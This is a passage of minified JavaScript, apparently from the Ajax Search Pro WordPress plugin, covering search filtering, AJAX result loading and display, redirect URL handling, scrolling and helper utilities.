o=function(){JSON.stringify(s.originalFormData)!=JSON.stringify(t.formData(e("form",s.n("searchsettings"))))?s.n("searchsettings").find("input[name=filters_initial]").val(0):s.n("searchsettings").find("input[name=filters_initial]").val(1)};0==n?o():setTimeout(function(){o()},n)},resetSearchFilters:function(){t.formData(e("form",this.n("searchsettings")),this.originalFormData),this.resetNoUISliderFilters(),"undefined"!=typeof this.select2jQuery&&this.select2jQuery(this.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),this.n("text").val(""),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort(),this.setFilterStateInput(0)},resetNoUISliderFilters:function(){0<this.noUiSliders.length&&this.noUiSliders.forEach(function(t){if("undefined"!=typeof t.noUiSlider){let n=[];e(t).parent().find(".asp_slider_hidden").forEach(function(t){n.push(e(t).val())}),0<n.length&&t.noUiSlider.set(n)}})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showMoreResLoader:function(){this.n("resultsDiv").addClass("asp_more_res_loading")},showLoader:function(t){if(t="undefined"!=typeof t&&t,"none"!=this.o.loaderLocation){if(this.n("search").hasClass("hiddend")||"results"==this.o.loaderLocation||this.n("proloading").css({display:"block"}),!1!==t)return!1;(!this.n("search").hasClass("hiddend")||"search"==this.o.loaderLocation)&&(this.n("search").hasClass("hiddend")||"both"!=this.o.loaderLocation&&"results"!=this.o.loaderLocation)||this.usingLiveLoader()||(0<this.n("resultsDiv").find(".asp_results_top").length&&this.n("resultsDiv").find(".asp_results_top").css("display","none"),this.showResultsBox(),e(".asp_res_loader",this.n("resultsDiv")).removeClass("hiddend"),this.n("results").css("display","none"),this.n("showmoreContainer").css("display","none"),"undefined"!=typeof this.hidePagination&&this.hidePagination())}},hideLoader:function(){this.n("proloading").css({display:"none"}),e(".asp_res_loader",this.n("resultsDiv")).addClass("hiddend"),this.n("results").css("display",""),this.n("resultsDiv").removeClass("asp_more_res_loading")}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{loadASPFonts:function(){!1!==ASP.font_url&&(this.fontsLoaded=!0,new FontFace("asppsicons2","url("+ASP.font_url+")",{style:"normal",weight:"normal","font-display":"swap"}).load().then(function(e){document.fonts.add(e)}).catch(function(){}),ASP.font_url=!1)},updateHref:function(e){e=e||window.location.hash,this.o.trigger.update_href&&!this.usingLiveLoader()&&(window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),e=this.getStateURL()+(this.resultsOpened?"&asp_s=":"&asp_ls=")+this.n("text").val()+e,history.replaceState("","",e.replace(location.origin,"")))},stat_addKeyword:function(t,n){e.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:t,keyword:n},success:function(){}})},fixClonedSelf:function(){let t=this.o.iid,e=this.o.rid;for(;!ASP.instances.set(this)&&!(++this.o.iid,50<this.o.iid););t!=this.o.iid&&(this.o.rid=this.o.id+"_"+this.o.iid,this.n("search").get(0).id="ajaxsearchpro"+this.o.rid,this.n("search").removeClass("asp_m_"+e).addClass("asp_m_"+this.o.rid).data("instance",this.o.iid),this.n("searchsettings").get(0).id=this.n("searchsettings").get(0).id.replace("settings"+e,"settings"+this.o.rid),this.n("searchsettings").hasClass("asp_s_"+e)?this.n("searchsettings").removeClass("asp_s_"+e).addClass("asp_s_"+this.o.rid).data("instance",this.o.iid):this.n("searchsettings").removeClass("asp_sb_"+e).addClass("asp_sb_"+this.o.rid).data("instance",this.o.iid),this.n("resultsDiv").get(0).id=this.n("resultsDiv").get(0).id.replace("prores"+e,"prores"+this.o.rid),this.n("resultsDiv").removeClass("asp_r_"+e).addClass("asp_r_"+this.o.rid).data("instance",this.o.iid),this.n("container").find(".asp_init_data").data("instance",this.o.iid),this.n("container").find(".asp_init_data").get(0).id=this.n("container").find(".asp_init_data").get(0).id.replace("asp_init_id_"+e,"asp_init_id_"+this.o.rid),this.n("prosettings").data("opened",0))},destroy:function(){let t=this;if(Object.keys(t.nodes).forEach(function(e){let n,s;null==(s=(n=t.nodes[e]).off)||s.call(n)}),"undefined"!=typeof t.n("searchsettings").get(0).referenced?(--t.n("searchsettings").get(0).referenced,0>t.n("searchsettings").get(0).referenced&&t.n("searchsettings").remove()):t.n("searchsettings").remove(),"undefined"!=typeof t.n("resultsDiv").get(0).referenced){if(--t.n("resultsDiv").get(0).referenced,0>t.n("resultsDiv").get(0).referenced){let e,n;null==(n=(e=t.n("resultsDiv")).remove)||n.call(e)}}else{let e,n;null==(n=(e=t.n("resultsDiv")).remove)||n.call(e)}let n,s;null==(s=(n=t.n("trythis")).remove)||s.call(n);let o,i;null==(i=(o=t.n("search")).remove)||i.call(o);let a,r;null==(r=(a=t.n("container")).remove)||r.call(a),t.documentEventHandlers.forEach(function(t){e(t.node).off(t.event,t.handler)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{isRedirectToFirstResult:function(){return(0<e(".asp_res_url",this.n("resultsDiv")).length||0<e(".asp_es_"+this.o.id+" a").length||this.o.resPage.useAjax&&0<e(this.o.resPage.selector+"a").length)&&(1==this.o.redirectOnClick&&"click"==this.ktype&&"first_result"==this.o.trigger.click||1==this.o.redirectOnEnter&&("input"==this.ktype||"keyup"==this.ktype)&&13==this.keycode&&"first_result"==this.o.trigger.return||"button"==this.ktype&&"first_result"==this.o.sb.redirect_action)},doRedirectToFirstResult:function(){let s,n;return s="click"==this.ktype?this.o.trigger.click_location:"button"==this.ktype?this.o.sb.redirect_location:this.o.trigger.return_location,0<e(".asp_res_url",this.n("resultsDiv")).length?n=e(e(".asp_res_url",this.n("resultsDiv")).get(0)).attr("href"):0<e(".asp_es_"+this.o.id+" a").length?n=e(e(".asp_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&0<e(this.o.resPage.selector+"a").length&&(n=e(e(this.o.resPage.selector+"a").get(0)).attr("href")),""!=n&&("same"==s?location.href=n:t.openInNewTab(n),this.hideLoader(),this.hideResults()),!1},doRedirectToResults:function(n){var s;if("undefined"!=typeof this.reportSettingsValidity&&!this.reportSettingsValidity())return null==(s=this.showNextInvalidFacetMessage)||s.call(this),!1;if(s="click"==n?this.o.trigger.click_location:"button"==n?this.o.sb.redirect_location:this.o.trigger.return_location,n=this.getRedirectURL(n),this.o.overridewpdefault){if(1==this.o.resPage.useAjax){if(this.hideResults(),this.liveLoad(this.o.resPage.selector,n),this.showLoader(),0==this.att("blocking")){let e;null==(e=this.hideSettings)||e.call(this)}return!1}"post"==this.o.override_method?t.submitToUrl(n,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:e("form",this.n("searchsettings")).serialize()},s):"same"==s?location.href=n:t.openInNewTab(n)}else t.submitToUrl(n,"post",{np_asid:this.o.id,np_asp_data:e("form",this.n("searchsettings")).serialize()},s);if(this.n("proloading").css("display","none"),this.hideLoader(),0==this.att("blocking")){let e;null==(e=this.hideSettings)||e.call(this)}this.hideResults(),this.searchAbort()},getRedirectURL:function(n){n="undefined"!=typeof n?n:"enter";var s="click"==n?this.o.trigger.click:"button"==n?this.o.sb.redirect_action:this.o.trigger.return;if("results_page"==s?n="?s="+t.nicePhrase(this.n("text").val()):"woo_results_page"==s?n="?post_type=product&s="+t.nicePhrase(this.n("text").val()):(n="button"==n?"elementor_page"==s?this.o.sb.elementor_url:this.o.sb.redirect_url:"elementor_page"==s?this.o.trigger.elementor_url:this.o.trigger.redirect_url,n=t.decodeHTMLEntities(n),n=this.parseCustomRedirectURL(n,this.n("text").val())),1<this.o.homeurl.indexOf("?")&&0===n.indexOf("?")&&(n=n.replace("?","&")),this.o.overridewpdefault&&"post"!=this.o.override_method){let t="&";-1!==this.o.homeurl.indexOf("?")&&"elementor_page"!=s||-1!==n.indexOf("?")||(t="?"),n=n+t+"asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),s="elementor_page"==s?n:this.o.homeurl+n}else s="elementor_page"==s?n:this.o.homeurl+n;return s=s.replace("https://","https:///"),s=s.replace("http://","http:///"),s=s.replace(/\/\//g,"/"),s=t.Hooks.applyFilters("asp_redirect_url",s,this.o.id,this.o.iid),s=t.wp_hooks_apply_filters("asp_redirect_url",s,this.o.id,this.o.iid)},parseCustomRedirectURL:function(n,s){let o=this,i=t.decodeHTMLEntities(n).replace(/{phrase}/g,t.nicePhrase(s));return n=i.match(/{(.*?)}/g),null!==n&&n.forEach(function(t){t=t.replace(/[{}]/g,"");var n=e('input[type=radio][name*="aspf['+t+'_"]:checked',o.n("searchsettings"));if(0==n.length&&(n=e('input[type=text][name*="aspf['+t+'_"]',o.n("searchsettings"))),0==n.length&&(n=e('input[type=hidden][name*="aspf['+t+'_"]',o.n("searchsettings"))),0==n.length&&(n=e('select[name*="aspf['+t+'_"]:not([multiple])',o.n("searchsettings"))),0==n.length&&(n=e('input[type=radio][name*="termset['+t+'"]:checked',o.n("searchsettings"))),0==n.length&&(n=e('input[type=text][name*="termset['+t+'"]',o.n("searchsettings"))),0==n.length&&(n=e('input[type=hidden][name*="termset['+t+'"]',o.n("searchsettings"))),0==n.length&&(n=e('select[name*="termset['+t+'"]:not([multiple])',o.n("searchsettings"))),0==n.length)return!0;n=n.val(),i=i.replace("{"+t+"}",""+n)}),i}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showResults:function(){let n=this;switch(t.Hooks.applyFilters("asp/results/show/start",n),n.initResults(),"horizontal"==n.o.resultstype?n.createHorizontalScroll():"vertical"==n.o.resultstype&&n.createVerticalScroll(),n.o.resultstype){case"horizontal":n.showHorizontalResults();break;case"vertical":n.showVerticalResults();break;case"polaroid":n.showPolaroidResults();break;case"isotopic":n.showIsotopicResults();break;default:n.showHorizontalResults()}if(n.showAnimatedImages(),n.hideLoader(),n.n("proclose").css({display:"block"}),t.isMobile()&&n.o.mobile.hide_keyboard&&!n.resultsOpened&&document.activeElement.blur(),n.o.settingsHideOnRes&&0==n.att("blocking")){let e;null==(e=n.hideSettings)||e.call(n)}"undefined"!=typeof WPD.lazy&&setTimeout(function(){WPD.lazy(".asp_lazy")},100),n.eh.resulsDivHoverMouseEnter=n.eh.resulsDivHoverMouseEnter||function(){e(".item",n.n("resultsDiv")).removeClass("hovered"),e(this).addClass("hovered")},n.eh.resulsDivHoverMouseLeave=n.eh.resulsDivHoverMouseLeave||function(){e(".item",n.n("resultsDiv")).removeClass("hovered")},n.n("resultsDiv").find(".item").on("mouseenter",n.eh.resulsDivHoverMouseEnter),n.n("resultsDiv").find(".item").on("mouseleave",n.eh.resulsDivHoverMouseLeave),n.fixSettingsAccessibility(),n.resultsOpened=!0,t.Hooks.addFilter("asp/results/show/end",n)},hideResults:function(e){let n=this;if(e="undefined"==typeof e||e,n.initResults(),!n.resultsOpened)return!1;n.n("resultsDiv").removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass),setTimeout(function(){n.n("resultsDiv").css(n.resAnim.hideCSS)},n.resAnim.duration),n.n("proclose").css({display:"none"}),t.isMobile()&&e&&document.activeElement.blur(),n.resultsOpened=!1,"undefined"!=typeof n.ptstack&&delete n.ptstack;let s;null==(s=n.hideArrowBox)||s.call(n),n.n("s").trigger("asp_results_hide",[n.o.id,n.o.iid],!0,!0)},updateResults:function(t){if(""===t.replace(/^\s*[\r\n]/gm,"")||e(t).hasClass("asp_nores")||0<e(t).find(".asp_nores").length)this.n("showmoreContainer").css("display","none"),e("span",this.n("showmore")).html("");else if("isotopic"==this.o.resultstype&&0<this.call_num&&null!=this.isotopic&&"undefined"!=typeof this.isotopic.appended&&0<this.n("items").length){t=e(t);let n=this.n("items").last(),s=parseInt(this.n("items").last().attr("data-itemnum"));t.get().forEach(function(t){e(t).attr("data-itemnum",++s).css({width:n.css("width"),height:n.css("height")})}),this.n("resdrg").append(t),this.isotopic.appended(t.get()),this.nodes.items=0<e(".item",this.n("resultsDiv")).length?e(".item",this.n("resultsDiv")):e(".photostack-flip",this.n("resultsDiv"))}else 0<this.call_num&&"vertical"==this.o.resultstype?this.n("resdrg").html(this.n("resdrg").html()+'<div class="asp_v_spacer"></div>'+t):this.n("resdrg").html(this.n("resdrg").html()+t)},showResultsBox:function(){this.initResults(),this.n("s").trigger("asp_results_show",[this.o.id,this.o.iid],!0,!0),this.n("resultsDiv").css({display:"block",height:"auto"}),this.n("results").find(".item, .asp_group_header").addClass(this.animationOpacity),this.n("resultsDiv").css(this.resAnim.showCSS),this.n("resultsDiv").removeClass(this.resAnim.hideClass).addClass(this.resAnim.showClass),this.fixResultsPosition(!0)},addHighlightString:function(t){let n=this,s=n.n("text").val().replace(/["']/g,"");t="undefined"==typeof t?n.n("items").find("a.asp_res_url"):t,1==n.o.singleHighlight&&""!=s&&0<t.length&&t.forEach(function(){try{const t=new URL(e(this).attr("href"));t.searchParams.set("asp_highlight",s),t.searchParams.set("p_asid",n.o.id),e(this).attr("href",t.href)}catch{}})},scrollToResults:function(){var n,t=Math.floor(.1*window.innerHeight);!this.resultsOpened||0<this.call_num||1!=this.o.scrollToResults.enabled||0<this.n("search").closest(".asp_preview_data").length||1==this.o.compact.enabled||this.n("resultsDiv").inViewPort(t)||(t="hover"==this.o.resultsposition?this.n("probox").offset().top-20:this.n("resultsDiv").offset().top-20,t+=this.o.scrollToResults.offset,n=e("#wpadminbar"),0<n.length&&(t-=n.height()),window.scrollTo({top:0>t?0:t,behavior:"smooth"}))},scrollToResult:function(t){t=e(t),t.length&&!t.inViewPort(40)&&t.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},showAnimatedImages:function(){this.n("items").each(function(){let n=e(this).find(".asp_image[data-src]"),t=n.data("src");if("undefined"!=typeof t&&t!=null&&""!==t&&-1<t.indexOf(".gif")&&0==n.find("canvas").length){n.prepend(e('<div class="asp_item_canvas"><canvas></canvas></div>').get(0));let o=e(this).find("canvas").get(0),i=e(this).find(".asp_item_canvas"),a=o.getContext("2d"),s=new Image;s.crossOrigin="anonymous",s.onload=function(){e(o).attr({width:s.width,height:s.height}),a.drawImage(s,0,0,s.width,s.height),i.css({"background-image":"url("+o.toDataURL()+")"})},s.src=t}})},updateNoResultsHeader:function(){let n=this,s=n.n("resdrg").find(".asp_nores"),o;0<s.length&&(s=s.detach()),o=n.n("resultsDiv").find(".asp_nores"),0<o.length&&o.remove(),0<s.length&&(n.n("resultsDiv").prepend(s),n.n("resultsDiv").find(".asp_keyword").on("click",function(){n.n("text").val(t.decodeHTMLEntities(e(this).text())),n.n("textAutocomplete").val(""),0!=n.o.redirectOnClick&&0!=n.o.redirectOnEnter&&1!=n.o.trigger.type||n.search()}))},updateInfoHeader:function(e){let n,s=this.n("resultsDiv").find(".asp_results_top"),o=this.n("text").val().trim();0<s.length&&(0>=this.n("items").length||0<this.n("resultsDiv").find(".asp_nores").length?s.css("display","none"):("undefined"==typeof this.resInfoBoxTxt&&(this.resInfoBoxTxt=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").html():"",this.resInfoBoxTxtNoPhrase=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").html():""),""!==o&&""!==this.resInfoBoxTxt?n=this.resInfoBoxTxt:""===o&&""!==this.resInfoBoxTxtNoPhrase&&(n=this.resInfoBoxTxtNoPhrase),""!==n?(n=n.replaceAll("{phrase}",t.escapeHtml(this.n("text").val())),n=n.replaceAll("{results_count}",this.n("items").length),n=n.replaceAll("{results_count_total}",e),s.html(n),s.css("display","block")):s.css("display","none")))}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{createResultsScroll:function(e){let t=this,n,s=t.n("results");e="undefined"==typeof e?"vertical":e,s.on("scroll",function(){document.dispatchEvent(new Event("wpd-lazy-trigger")),t.o.show_more.infinite&&(clearTimeout(n),n=setTimeout(function(){t.checkAndTriggerInfiniteScroll(e)},60))})},createVerticalScroll:function(){this.createResultsScroll("vertical")},createHorizontalScroll:function(){this.createResultsScroll("horizontal")},checkAndTriggerInfiniteScroll:function(n){var s=e(".item",this.n("resultsDiv"));if(n="undefined"==typeof n?"window":n,0==this.n("showmore").length||"none"==this.n("showmoreContainer").css("display"))return!1;if("window"==n||"horizontal"==n){if("isotopic"==this.o.resultstype&&"none"!=e("nav.asp_navigation",this.n("resultsDiv")).css("display"))return!1;n=s.last().inViewPort(0,this.n("resultsDiv").get(0));let t=s.last().inViewPort(0);!this.searching&&0<s.length&&n&&t&&this.n("showmore").find("a.asp_showmore").trigger("click")}else"vertical"==n?(s=this.n("results"),t.isScrolledToBottom(s.get(0),20)&&this.n("showmore").find("a.asp_showmore").trigger("click")):"isotopic"==n&&!this.searching&&0<s.length&&this.n("resultsDiv").find("nav.asp_navigation ul li").last().hasClass("asp_active")&&this.n("showmore").find("a.asp_showmore").trigger("click")}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{isDuplicateSearchTriggered:function(){for(let e=0;25>e;e++)if(this.o.id+"_"+e!=this.o.rid&&!1!==ASP.instances.get(this.o.id,e))return ASP.instances.get(this.o.id,e).searching;return!1},searchAbort:function(){null!=this.post&&(this.post.abort(),this.isAutoP=!1)},searchWithCheck:function(e){let t=this;"undefined"==typeof e&&(e=50),t.n("text").val().length<t.o.charcount||(t.searchAbort(),clearTimeout(t.timeouts.searchWithCheck),t.timeouts.searchWithCheck=setTimeout(function(){t.search()},e))},search:function(n,s,o,i,a){let r=this,l=!1;if(r.isDuplicateSearchTriggered())return!1;o="undefined"!=typeof o&&o,i="undefined"!=typeof i&&i,a="undefined"!=typeof a&&a;let c={action:"ajaxsearchpro_search",aspp:r.n("text").val(),asid:r.o.id,asp_inst_id:r.o.rid,options:e("form",r.n("searchsettings")).serialize()};c=t.Hooks.applyFilters("asp_search_data",c,r.o.id,r.o.iid),c=t.wp_hooks_apply_filters("asp_search_data",c,r.o.id,r.o.iid);let d;if(null==(d=r.hideArrowBox)||d.call(r),"undefined"!=typeof r.reportSettingsValidity&&!r.isAutoP&&!r.reportSettingsValidity()){if(!a){let e;null==(e=r.showNextInvalidFacetMessage)||e.call(r);let t;null==(t=r.scrollToNextInvalidFacetMessage)||t.call(r)}l=!0}if(r.isAutoP&&(c.autop=1),!o&&!i&&JSON.stringify(c)===JSON.stringify(r.lastSearchData)){if(r.resultsOpened||r.usingLiveLoader()||r.showResults(),r.isRedirectToFirstResult())return r.doRedirectToFirstResult(),!1;l=!0}if(l)return r.hideLoader(),r.searchAbort(),!1;if(r.n("s").trigger("asp_search_start",[r.o.id,r.o.iid,r.n("text").val()],!0,!0),r.searching=!0,r.n("proclose").css({display:"none"}),r.showLoader(o),0==r.att("blocking")&&0==r.o.trigger.facet){let e;null==(e=r.hideSettings)||e.call(r)}o?(r.call_num++,c.asp_call_num=r.call_num,r.autopStartedTheSearch&&(c.options+="&"+e.fn.serializeForAjax(r.autopData),--c.asp_call_num)):(r.call_num=0,r.autopStartedTheSearch=!!c.autop),i=e('form[name="asp_data"]'),0<i.length&&(c.asp_preview_options=i.serialize()),"undefined"!=typeof n&&!1!==n&&(c.options+="&force_count="+parseInt(n)),"undefined"!=typeof s&&!1!==s&&(c.options+="&force_order="+parseInt(s));let u;null==(u=r.gaEvent)||u.call(r,"search_start"),0<e(".asp_es_"+r.o.id).length?r.liveLoad(".asp_es_"+r.o.id,r.getCurrentLiveURL(),r.o.trigger.update_href):r.o.resPage.useAjax?r.liveLoad(r.o.resPage.selector,r.getRedirectURL()):r.o.wooShop.useAjax?r.liveLoad(r.o.wooShop.selector,r.getLiveURLbyBaseLocation(r.o.wooShop.url)):r.o.taxArchive.useAjax?r.liveLoad(r.o.taxArchive.selector,r.getLiveURLbyBaseLocation(r.o.taxArchive.url)):r.o.cptArchive.useAjax?r.liveLoad(r.o.cptArchive.selector,r.getLiveURLbyBaseLocation(r.o.cptArchive.url)):r.post=e.fn.ajax({url:ASP.ajaxurl,method:"POST",data:c,success:function(n){r.searching=!1,n=n.replace(/^\s*[\r\n]/gm,"");let i=n.match(/___ASPSTART_HTML___(.*[\s\S]*)___ASPEND_HTML___/),s=n.match(/___ASPSTART_DATA___(.*[\s\S]*)___ASPEND_DATA___/);if(i==null||"object"!=typeof i||"undefined"==typeof i[1])return r.hideLoader(),alert(`Ajax Search Pro Error:

Please look up "The response data is missing" from the documentation at

 documentation.ajaxsearchpro.com`),!1;if(i=i[1],i=t.Hooks.applyFilters("asp_search_html",i,r.o.id,r.o.iid),i=t.wp_hooks_apply_filters("asp_search_html",i,r.o.id,r.o.iid),s=JSON.parse(s[1]),r.n("s").trigger("asp_search_end",[r.o.id,r.o.iid,r.n("text").val(),s],!0,!0),r.autopStartedTheSearch)if("undefined"!=typeof c.autop){if(r.autopData.not_in={},r.autopData.not_in_count=0,"undefined"!=typeof s.results){let e=[];"undefined"!=typeof s.results.groups?Object.keys(s.results.groups).forEach(function(t){"undefined"!=typeof s.results.groups[t].items&&(t=s.results.groups[t].items,Array.isArray(t)&&t.forEach(function(t){e.push(t)}))}):e=Array.isArray(s.results)?s.results:e,e.forEach(function(e){"undefined"==typeof r.autopData.not_in[e.content_type]&&(r.autopData.not_in[e.content_type]=[]),r.autopData.not_in[e.content_type].push(e.id),++r.autopData.not_in_count})}}else s.full_results_count+=r.autopData.not_in_count;o?(r.updateResults(i),r.results_num+=s.results_count):(r.initResults(),r.n("resdrg").html(""),r.n("resdrg").html(i),r.results_num=s.results_count,r.o.statistics&&r.stat_addKeyword(r.o.id,r.n("text").val())),r.updateNoResultsHeader(),r.nodes.items=0<e(".item",r.n("resultsDiv")).length?e(".item",r.n("resultsDiv")):e(".photostack-flip",r.n("resultsDiv")),r.addHighlightString();let a;if(null==(a=r.gaEvent)||a.call(r,"search_end",{results_count:r.n("items").length}),r.isRedirectToFirstResult())return r.doRedirectToFirstResult(),!1;r.hideLoader(),r.showResults(),""!=window.location.hash&&-1<window.location.hash.indexOf("#asp-res-")&&0<e(window.location.hash).length?r.scrollToResult(window.location.hash):r.scrollToResults(),r.lastSuccesfulSearch=e("form",r.n("searchsettings")).serialize()+r.n("text").val().trim(),r.lastSearchData=c,r.updateInfoHeader(s.full_results_count),r.updateHref(),0<r.n("showmore").length&&(0<e("span",r.n("showmore")).length&&0<s.results_count&&0<s.full_results_count-r.results_num?(""==r.n("showmore").data("text")&&r.n("showmore").data("text",r.n("showmore").html()),r.n("showmore").html(r.n("showmore").data("text").replaceAll("{phrase}",t.escapeHtml(r.n("text").val()))),r.n("showmoreContainer").css("display","block"),r.n("showmore").css("display","block"),e("span",r.n("showmore")).html("("+(s.full_results_count-r.results_num)+")"),n=e("a",r.n("showmore")),n.attr("href",""),n.off(),n.on(r.clickTouchend,function(n){if(n.preventDefault(),n.stopImmediatePropagation(),"ajax"==r.o.show_more.action){if(r.searching)return!1;r.showMoreResLoader(),r.search(!1,!1,!0)}else e(this).off(),"results_page"==r.o.show_more.action?n="?s="+t.nicePhrase(r.n("text").val()):"woo_results_page"==r.o.show_more.action?n="?post_type=product&s="+t.nicePhrase(r.n("text").val()):(n="elementor_page"==r.o.show_more.action?r.parseCustomRedirectURL(r.o.show_more.elementor_url,r.n("text").val()):r.parseCustomRedirectURL(r.o.show_more.url,r.n("text").val()),n=e("<textarea />").html(n).text()),"elementor_page"!=r.o.show_more.action&&1<r.o.homeurl.indexOf("?")&&0==n.indexOf("?")&&(n=n.replace("?","&")),n="elementor_page"==r.o.show_more.action?n:r.o.homeurl+n,r.o.overridewpdefault?"post"==r.o.override_method?t.submitToUrl(n,"post",{asp_active:1,p_asid:r.o.id,p_asp_data:e("form",r.n("searchsettings")).serialize()},r.o.show_more.location):(n=n+"&asp_active=1&p_asid="+r.o.id+"&p_asp_data=1&"+e("form",r.n("searchsettings")).serialize(),"same"==r.o.show_more.location?location.href=n:t.openInNewTab(n)):t.submitToUrl(n,"post",{np_asid:r.o.id,np_asp_data:e("form",r.n("searchsettings")).serialize()},r.o.show_more.location)})):(r.n("showmoreContainer").css("display","none"),e("span",r.n("showmore")).html(""))),r.isAutoP=!1},fail:function(t){t.aborted||(r.n("resdrg").html(""),r.n("resdrg").html('<div class="asp_nores">The request failed. Please check your connection! Status: '+t.status+"</div>"),r.nodes.item=0<e(".item",r.n("resultsDiv")).length?e(".item",r.n("resultsDiv")):e(".photostack-flip",r.n("resultsDiv")),r.results_num=0,r.searching=!1,r.hideLoader(),r.showResults(),r.scrollToResults(),r.isAutoP=!1)}})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{searchFor:function(e){"undefined"!=typeof e&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search(!1,!1,!1,!0)},searchRedirect:function(n){n=this.parseCustomRedirectURL(this.o.trigger.redirect_url,n),1<this.o.homeurl.indexOf("?")&&0==n.indexOf("?")&&(n=n.replace("?","&")),this.o.overridewpdefault?"post"==this.o.override_method?t.submitToUrl(this.o.homeurl+n,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:e("form",this.n("searchsettings")).serialize()}):location.href=this.o.homeurl+n+"&asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize():t.submitToUrl(this.o.homeurl+n,"post",{np_asid:this.o.id,np_asp_data:e("form",this.n("searchsettings")).serialize()})},toggleSettings:function(e){if("undefined"!=typeof e)if("show"==e){let e;null==(e=this.showSettings)||e.call(this)}else{let e;null==(e=this.hideSettings)||e.call(this)}else if(1==this.n("prosettings").data("opened")){let e;null==(e=this.hideSettings)||e.call(this)}else{let e;null==(e=this.showSettings)||e.call(this)}},closeResults:function(e){"undefined"!=typeof e&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},getStateURL:function(){let t=location.href,n;return t=t.split("p_asid"),t=t[0],t=t.replace("&asp_active=1",""),t=t.replace("?asp_active=1",""),t="?"==t.slice(-1)?t.slice(0,-1):t,t="&"==t.slice(-1)?t.slice(0,-1):t,n=1<t.indexOf("?")?"&":"?",t+n+"p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize()},resetSearch:function(){this.resetSearchFilters()},filtersInitial:function(){return 1==this.n("searchsettings").find("input[name=filters_initial]").val()},filtersChanged:function(){return 1==this.n("searchsettings").find("input[name=filters_changed]").val()}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.helpers,{Hooks:window.WPD.Hooks,deviceType:function(){let e=window.innerWidth;return 640>=e?"phone":1024>=e?"tablet":"desktop"},detectIOS:function(){return"undefined"!=typeof window.navigator&&"undefined"!=typeof window.navigator.userAgent&&null!=window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)},detectIE:function(){var e=window.navigator.userAgent;let t=e.indexOf("MSIE ");return e=e.indexOf("Trident/"),0<t||0<e},isMobile:function(){try{return document.createEvent("TouchEvent"),!0}catch{return!1}},isTouchDevice:function(){return"ontouchstart"in window},isSafari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},escapeHtml:function(e){return e.replaceAll("&","&amp;").replaceAll("<","&lt;").replaceAll(">","&gt;").replaceAll('"',"&quot;").replaceAll("'","&#039;")},whichjQuery:function(e){let t=!1;return"undefined"!=typeof window.$&&("undefined"==typeof e?t=window.$:"undefined"!=typeof window.$.fn[e]&&(t=window.$)),!1===t&&"undefined"!=typeof window.jQuery&&(t=window.jQuery,"undefined"==typeof e?t=window.jQuery:"undefined"!=typeof window.jQuery.fn[e]&&(t=window.jQuery)),t},formData:function(t,n){let s=this,o=t.find("input,textarea,select,button").get();return 1===arguments.length?(n={},o.forEach(function(t){t.name&&!t.disabled&&(t.checked||/select|textarea/i.test(t.nodeName)||/text/i.test(t.type)||e(t).hasClass("hasDatepicker")||e(t).hasClass("asp_slider_hidden"))&&(void 0==n[t.name]&&(n[t.name]=[]),e(t).hasClass("hasDatepicker")?n[t.name].push(e(t).parent().find(".asp_datepicker_hidden").val()):n[t.name].push(e(t).val()))}),JSON.stringify(n)):("object"!=typeof n&&(n=JSON.parse(n)),o.forEach(function(t){if(t.name)if(n[t.name]){let i=n[t.name],o=e(t);if("[object Array]"!==Object.prototype.toString.call(i)&&(i=[i]),"checkbox"==t.type||"radio"==t.type){let t=o.val(),e=!1;for(let n=0;n<i.length;n++)if(i[n]==t){e=!0;break}o.prop("checked",e)}else o.val(i[0]),e(t).hasClass("asp_gochosen")||e(t).hasClass("asp_goselect2")?WPD.intervalUntilExecute(function(e){e(t).trigger("change.asp_select2")},function(){return s.whichjQuery("asp_select2")},50,3):e(t).hasClass("hasDatepicker")&&WPD.intervalUntilExecute(function(e){let t=i[0],n=e(o.get(0)).datepicker("option","dateFormat");e(o.get(0)).datepicker("option","dateFormat","yy-mm-dd"),e(o.get(0)).datepicker("setDate",t),e(o.get(0)).datepicker("option","dateFormat",n),e(o.get(0)).trigger("selectnochange")},function(){return s.whichjQuery("datepicker")},50,3)}else"checkbox"!=t.type&&"radio"!=t.type||e(t).prop("checked",!1)}),t)},submitToUrl:function(t,n,s,o){let i;i=e('<form style="display: none;" />'),i.attr("action",t),i.attr("method",n),e("body").append(i),"undefined"!=typeof s&&null!==s&&Object.keys(s).forEach(function(t){let o=s[t],n=e('<input type="hidden" 